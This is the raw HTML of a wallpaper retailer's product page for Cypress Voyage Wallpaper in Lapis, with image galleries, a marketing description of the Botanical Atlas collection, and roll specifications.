product-template-default single single-product postid-27185 wp-theme-liberty-fabric theme-liberty-fabric woocommerce woocommerce-page woocommerce-no-js product-cypress-voyage-wallpaper-in-lapis"><script>(function(){if(typeof NPSH!=="undefined"&&NPSH.isScrolled()){setTimeout(()=>{document.body.classList.remove("nitro-cover")},1e3);document.body.classList.add("nitro-cover");window.addEventListener("load",function(){document.body.classList.remove("nitro-cover")})}})();</script> <div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a> <header id="masthead" class="site-header nitro-lazy"> <div class="site-branding nitro-lazy"> <p class="site-title"><a href="https://www.libertyfabric.com/" rel="home" class="nitro-lazy"><img alt="Liberty Fabrics" nitro-lazy-src="https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/themes/liberty-fabric/images/liberty-fabrics-logo-000000.svg" class="nitro-lazy" decoding="async" nitro-lazy-empty id="ODYwOjE4Nw==-1" src="[data-uri]" /></a></p> <nav id="site-navigation" class="main-navigation">  <div class="nav-icon"><span></span></div><div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li id="menu-item-47358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47358"><a href="https://www.libertyfabric.com/150-years-of-liberty/">150 Years of Liberty</a></li> <li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-129 nitro-lazy"><a href="https://www.libertyfabric.com/apparel-fabrics/">Apparel Fabrics</a> <ul class="sub-menu"> <li id="menu-item-42140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42140"><a href="https://www.libertyfabric.com/seasonal/">Seasonal</a></li> <li id="menu-item-42139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42139"><a href="https://www.libertyfabric.com/capsule/">Capsule</a></li> </ul> </li> <li id="menu-item-32908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32908"><a href="https://www.libertyfabric.com/crafting-fabrics/">Crafting Fabrics</a> <ul class="sub-menu"> <li id="menu-item-33389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33389"><a href="https://www.libertyfabric.com/crafting-fabrics/">Collections</a></li> <li id="menu-item-32822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32822"><a href="https://www.libertyfabric.com/quilt-patterns/">Quilt Patterns</a></li> </ul> </li> <li id="menu-item-9476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9476"><a href="#">Interiors</a> <ul class="sub-menu"> <li id="menu-item-9308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-9308"><a href="https://www.libertyfabric.com/product-category/wallpaper/">Wallpaper</a></li> <li id="menu-item-9416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9416"><a href="https://www.libertyfabric.com/product-category/fabrics/">Fabrics</a></li> </ul> </li> <li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://www.libertyfabric.com/about-us/">About Us</a></li> <li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://www.libertyfabric.com/printing-mill/">Printing Mill</a></li> <li id="menu-item-10628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10628"><a href="https://www.libertyfabric.com/responsibility/">Responsibility</a></li> <li id="menu-item-9509" class="menu-item menu-item-type-post_type_archive menu-item-object-articles menu-item-9509"><a href="https://www.libertyfabric.com/articles/">Features</a></li> <li id="menu-item-7523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7523"><a href="https://www.libertyfabric.com/wholesale/">Contact</a></li> </ul></div> </nav> <div class="contact-icon"> <a href="/wholesale/"><span class="nitro-lazy"><img src="[data-uri]" class="nitro-lazy" /></span></a> </div> </div> </header> <div id="content" class="site-content"> <div id="primary" class="content-area"><main id="main" class="site-main" role="main"> <div class="woocommerce-notices-wrapper"></div><div id="product-27185" class="product type-product post-27185 status-publish first instock product_cat-all-wallpaper product_cat-botanical-atlas product_cat-wallpaper product_tag-cypress-voyage-wallpaper has-post-thumbnail shipping-taxable purchasable product-type-simple"> <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity:0;transition:opacity .25s ease-in-out"> <div class="woocommerce-product-gallery__wrapper"> <div data-thumb="https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/cypress_voyage-lapis_1-scaled-100x100.jpg" data-thumb-alt="Cypress Voyage Wallpaper in Lapis" data-thumb-srcset="https://www.libertyfabric.com/wp-content/uploads/cypress_voyage-lapis_1-scaled-100x100.jpg 100w, https://www.libertyfabric.com/wp-content/uploads/cypress_voyage-lapis_1-150x150.jpg 150w" data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/cypress_voyage-lapis_1-scaled.jpg"><img width="1200" height="1440" alt="Cypress Voyage Wallpaper in Lapis" data-caption="" data-large_image="https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/cypress_voyage-lapis_1-scaled.jpg" data-large_image_width="2133" data-large_image_height="2560" fetchpriority="high" sizes="(max-width: 1200px) 100vw, 1200px" decoding="async" id="OTAyOjE3NjY=-1" class="wp-post-image" src="https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/cypress_voyage-lapis_1-scaled.jpg" srcset="https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/cypress_voyage-lapis_1-scaled-1200x1440.jpg 1200w, https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/cypress_voyage-lapis_1-scaled-800x960.jpg 800w, https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/cypress_voyage-lapis_1-250x300.jpg 250w, https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/cypress_voyage-lapis_1-853x1024.jpg 853w, https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/cypress_voyage-lapis_1-768x922.jpg 768w, https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/cypress_voyage-lapis_1-1280x1536.jpg 1280w, https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/cypress_voyage-lapis_1-1707x2048.jpg 1707w" /></a></div><div data-thumb="https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/cypress_voyage-lapis_3-scaled-1-100x100.jpg" data-thumb-alt="Cypress Voyage Wallpaper in Lapis - Image 2" data-thumb-srcset="https://www.libertyfabric.com/wp-content/uploads/cypress_voyage-lapis_3-scaled-1-100x100.jpg 100w, https://www.libertyfabric.com/wp-content/uploads/cypress_voyage-lapis_3-scaled-1-150x150.jpg 150w" data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/cypress_voyage-lapis_3-scaled-1.jpg"><img width="1200" height="1440" alt="Cypress Voyage Wallpaper in Lapis - Image 2" data-caption="" data-large_image="https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/cypress_voyage-lapis_3-scaled-1.jpg" data-large_image_width="2133" data-large_image_height="2560" sizes="(max-width: 1200px) 100vw, 1200px" nitro-lazy-src="https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/cypress_voyage-lapis_3-scaled-1.jpg" nitro-lazy-srcset="https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/cypress_voyage-lapis_3-scaled-1-1200x1440.jpg 1200w, https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/cypress_voyage-lapis_3-scaled-1-800x960.jpg 800w, https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/cypress_voyage-lapis_3-scaled-1-250x300.jpg 250w, https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/cypress_voyage-lapis_3-scaled-1-853x1024.jpg 853w, https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/cypress_voyage-lapis_3-scaled-1-768x922.jpg 768w, https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/cypress_voyage-lapis_3-scaled-1-1280x1536.jpg 1280w, https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/cypress_voyage-lapis_3-scaled-1-1706x2048.jpg 1706w" class="nitro-lazy" decoding="async" nitro-lazy-empty id="OTAyOjM1OTY=-1" src="[data-uri]" /></a></div><div data-thumb="https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/cypress_voyage-lapis_5-scaled-1-100x100.jpg" data-thumb-alt="Cypress Voyage Wallpaper in Lapis - Image 3" data-thumb-srcset="https://www.libertyfabric.com/wp-content/uploads/cypress_voyage-lapis_5-scaled-1-100x100.jpg 100w, https://www.libertyfabric.com/wp-content/uploads/cypress_voyage-lapis_5-scaled-1-150x150.jpg 150w" data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/cypress_voyage-lapis_5-scaled-1.jpg"><img width="1200" height="1440" alt="Cypress Voyage Wallpaper in Lapis - Image 3" data-caption="" data-large_image="https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/cypress_voyage-lapis_5-scaled-1.jpg" data-large_image_width="2133" data-large_image_height="2560" sizes="(max-width: 1200px) 100vw, 1200px" nitro-lazy-src="https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/cypress_voyage-lapis_5-scaled-1.jpg" nitro-lazy-srcset="https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/cypress_voyage-lapis_5-scaled-1-1200x1440.jpg 1200w, https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/cypress_voyage-lapis_5-scaled-1-800x960.jpg 800w, https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/cypress_voyage-lapis_5-scaled-1-250x300.jpg 250w, https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/cypress_voyage-lapis_5-scaled-1-853x1024.jpg 853w, https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/cypress_voyage-lapis_5-scaled-1-768x922.jpg 768w, https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/cypress_voyage-lapis_5-scaled-1-1280x1536.jpg 1280w, https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/cypress_voyage-lapis_5-scaled-1-1706x2048.jpg 1706w" class="nitro-lazy" decoding="async" nitro-lazy-empty id="OTAyOjU0MjY=-1" src="[data-uri]" /></a></div><div data-thumb="https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/cypress_voyage-lapis_4-scaled-1-100x100.jpg" data-thumb-alt="Cypress Voyage Wallpaper in Lapis - Image 4" data-thumb-srcset="https://www.libertyfabric.com/wp-content/uploads/cypress_voyage-lapis_4-scaled-1-100x100.jpg 100w, https://www.libertyfabric.com/wp-content/uploads/cypress_voyage-lapis_4-scaled-1-150x150.jpg 150w" data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/cypress_voyage-lapis_4-scaled-1.jpg"><img width="1200" height="1440" alt="Cypress Voyage Wallpaper in Lapis - Image 4" data-caption="" data-large_image="https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/cypress_voyage-lapis_4-scaled-1.jpg" data-large_image_width="2133" data-large_image_height="2560" sizes="auto, (max-width: 1200px) 100vw, 1200px" nitro-lazy-src="https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/cypress_voyage-lapis_4-scaled-1.jpg" nitro-lazy-srcset="https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/cypress_voyage-lapis_4-scaled-1-1200x1440.jpg 1200w, https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/cypress_voyage-lapis_4-scaled-1-800x960.jpg 800w, https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/cypress_voyage-lapis_4-scaled-1-250x300.jpg 250w, https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/cypress_voyage-lapis_4-scaled-1-853x1024.jpg 853w, https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/cypress_voyage-lapis_4-scaled-1-768x922.jpg 768w, https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/cypress_voyage-lapis_4-scaled-1-1280x1536.jpg 1280w, https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/cypress_voyage-lapis_4-scaled-1-1706x2048.jpg 1706w" class="nitro-lazy" decoding="async" nitro-lazy-empty id="OTAyOjcyNzc=-1" src="[data-uri]" /></a></div><div data-thumb="https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/CYPRESS-LAPIS-Bathroom_Shot.jpeg" data-thumb-alt="Cypress Voyage Wallpaper in Lapis - Image 5" data-thumb-srcset="https://www.libertyfabric.com/wp-content/uploads/CYPRESS-LAPIS-Bathroom_Shot.jpeg 6205w, https://www.libertyfabric.com/wp-content/uploads/CYPRESS-LAPIS-Bathroom_Shot-225x300.jpeg 225w, https://www.libertyfabric.com/wp-content/uploads/CYPRESS-LAPIS-Bathroom_Shot-768x1024.jpeg 768w, https://www.libertyfabric.com/wp-content/uploads/CYPRESS-LAPIS-Bathroom_Shot-800x1067.jpeg 800w" data-thumb-sizes="(max-width: 75px) 100vw, 75px" class="woocommerce-product-gallery__image"><a href="https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/CYPRESS-LAPIS-Bathroom_Shot.jpeg"><img width="1200" height="1601" alt="Cypress Voyage Wallpaper in Lapis - Image 5" data-caption="" data-large_image="https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/CYPRESS-LAPIS-Bathroom_Shot.jpeg" data-large_image_width="6205" data-large_image_height="8276" sizes="auto, (max-width: 1200px) 100vw, 1200px" nitro-lazy-src="https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/CYPRESS-LAPIS-Bathroom_Shot.jpeg" nitro-lazy-srcset="https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/CYPRESS-LAPIS-Bathroom_Shot.jpeg 6205w, https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/CYPRESS-LAPIS-Bathroom_Shot-225x300.jpeg 225w, https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/CYPRESS-LAPIS-Bathroom_Shot-768x1024.jpeg 768w, https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/CYPRESS-LAPIS-Bathroom_Shot-800x1067.jpeg 800w" class="nitro-lazy" decoding="async" nitro-lazy-empty id="OTAyOjg5NTA=-1" src="[data-uri]" /></a></div> </div> </div> <div class="summary entry-summary"> <div class="entry-summary-inner"> <nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.libertyfabric.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.libertyfabric.com/product-category/wallpaper/">Wallpaper</a>&nbsp;&#47;&nbsp;Cypress Voyage Wallpaper in Lapis</nav><h1 class="product_title entry-title akzidenz-grotesk-pro-regular">Cypress Voyage Wallpaper in Lapis</h1><p class="akzidenz-grotesk-pro-extended price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.01</bdi></span><span class="akzidenz-grotesk-pro-regular">per metre</span></p> <div class="woocommerce-product-details__short-description"> <p>Celebrating the wonder of the natural world, Botanical Atlas showcases an eclectic array of flora and fauna, crafted with timeless elegance and hued in rich, sophisticated colour palettes. This season takes us on a global voyage and an exploration of magical and fantastical forms.</p> </div> <div class="contact-button"><a href="/agents/" class="ghost-button dark">Contact Us To Order</a></div> <div class="product_meta"> <span class="sku_wrapper akzidenz-grotesk-pro-regular">Barcode: <span class="sku akzidenz-grotesk-pro-regular">07192201C</span></span> </div> </div> </div> <div class="woocommerce-tabs wc-tabs-wrapper"> <ul class="tabs wc-tabs" role="tablist"> <li role="presentation" class="description_tab" id="tab-title-description"> <a href="#tab-description" role="tab" aria-controls="tab-description"> Description </a> </li> <li role="presentation" class="additional_information_tab" id="tab-title-additional_information"> <a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information"> Additional information </a> </li> </ul> <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description"> <h2>Description</h2> <p>Celebrating the wonder of the natural world, Botanical Atlas showcases an eclectic array of flora and fauna, crafted with timeless elegance and hued in rich, sophisticated colour palettes. This season takes us on a global voyage and an exploration of magical and fantastical forms. Following Sir Arthur Liberty’s passion for discovery, the collection references his remarkable expeditions to Japan, China, Persia and India during the 1880s-1910s. From trailing Chinoiserie motifs, through to miniature Persian Garden illustrations, Indian Moghul painting and art from the Japanese Edo period, this intrinsically Liberty collection reinterprets traditional techniques with modern accents.</p> <p>The cross-pollination of styles creates fascinating visual narratives. Rare specimens, sculptural leaves, magnificent flowers, and imaginary forests are juxtaposed with tranquil stripes and mesmerising geometrics.</p> <p>Meticulously hand-painted in the Liberty Design Studio, in the heart of London, and expertly printed, using traditional and cutting-edge techniques in England and Italy. The wallpapers include delicately textured metallics to lustrous grass-cloths full of luxurious textures and depth of colour.</p> <p>Inspired by a collection of mid-19th century hand painted shawls from the Liberty archive, Cypress Voyage offers a striking rendition of the much-loved Persian Voyage design – with the original design rescaled and reworked into a brand-new layout. A truly spectacular botanical paisley of tropical palms, feathery fronds, and graceful ferns. Printed on a lustrous grass-cloth base which provides luxurious tactility and richness of colour.</p> </div> <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information"> <h2 class="nitro-lazy">Additional information</h2> <table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details"> <tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions"> <th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th> <td class="woocommerce-product-attributes-item__value">6068471262 cm</td> </tr> <tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_collection"> <th class="woocommerce-product-attributes-item__label" scope="row">collection</th> <td class="woocommerce-product-attributes-item__value"><p>Botanical Atlas</p> </td> </tr> <tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_colour"> <th class="woocommerce-product-attributes-item__label" scope="row">colour</th> <td class="woocommerce-product-attributes-item__value"><p>blue</p> </td> </tr> <tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_pattern"> <th class="woocommerce-product-attributes-item__label" scope="row">pattern</th> <td class="woocommerce-product-attributes-item__value"><p>Cypress Voyage</p> </td> </tr> </table> <ul class="more-deets"><li><span>Collection:</span> Botanical Atlas</li><li><span>Design:</span> Cypress Voyage</li><li><span>Colour:</span> Lapis</li><li><span>Product Code:</span> 07192201C</li><li><span>Roll Dimensions:</span> 87 cm x 6.40 Mt (34.2" x 7 yds)</li><li><span>Horizontal Repeat:</span> 87 cm/34.2"</li><li><span>Vertical Repeat:</span> 161.5 cm/63.6"</li><li><span>Side Match:</span> Half Drop</li><li><span>Paper Type:</span> Non-Woven</li><li><span>Care Instructions:</span> Half Drop, Paste the Wall, Half Sun, Spongeable</li><li><span>Pattern Match:</span> Half Drop</li><li><span>Flammability:</span> B-S1, D0</li><li><span>Sold As:</span> 87CM X 6.40M (34.2” X 7YDS)/A & B DROPS ON 1 ROLL</li></ul> </div> </div> <section class="related products"> <h2>Related products</h2> <ul class="products columns-4"> <li class="product type-product post-27186 status-publish first instock product_cat-botanical-atlas product_cat-wallpaper product_cat-all-wallpaper product_tag-cypress-voyage-wallpaper has-post-thumbnail shipping-taxable purchasable product-type-simple"> <a href="https://www.libertyfabric.com/product/cypress-voyage-wallpaper-in-fennel/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="960" alt="Cypress Voyage Wallpaper in Fennel" sizes="auto, (max-width: 800px) 100vw, 800px" nitro-lazy-srcset="https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/cypress_voyage-fennel_1-scaled-800x960.jpg 800w, https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/cypress_voyage-fennel_1-scaled-1200x1440.jpg 1200w, https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/cypress_voyage-fennel_1-250x300.jpg 250w, https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/cypress_voyage-fennel_1-853x1024.jpg 853w, https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/cypress_voyage-fennel_1-768x922.jpg 768w, https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/cypress_voyage-fennel_1-1280x1536.jpg 1280w, https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/cypress_voyage-fennel_1-1707x2048.jpg 1707w" nitro-lazy-src="https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/cypress_voyage-fennel_1-scaled-800x960.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail nitro-lazy" decoding="async" nitro-lazy-empty id="OTg5OjExMzk=-1" src="[data-uri]" /><h3 class="akzidenz-grotesk-pro-regular woocommerce-loop-product__title"><span>Cypress Voyage Wallpaper in Fennel</span></h3> <span class="akzidenz-grotesk-pro-extended price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.01</bdi></span></span> </a></li> <li class="product type-product post-27183 status-publish instock product_cat-botanical-atlas product_cat-wallpaper product_cat-all-wallpaper product_tag-cypress-voyage-wallpaper has-post-thumbnail shipping-taxable purchasable product-type-simple"> <a href="https://www.libertyfabric.com/product/cypress-voyage-wallpaper-in-pewter/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="960" alt="Cypress Voyage Wallpaper in Pewter" sizes="auto, (max-width: 800px) 100vw, 800px" nitro-lazy-srcset="https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/cypress_voyage-pewter_1-scaled-800x960.jpg 800w, https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/cypress_voyage-pewter_1-scaled-1200x1440.jpg 1200w, https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/cypress_voyage-pewter_1-250x300.jpg 250w, https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/cypress_voyage-pewter_1-853x1024.jpg 853w, https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/cypress_voyage-pewter_1-768x922.jpg 768w, 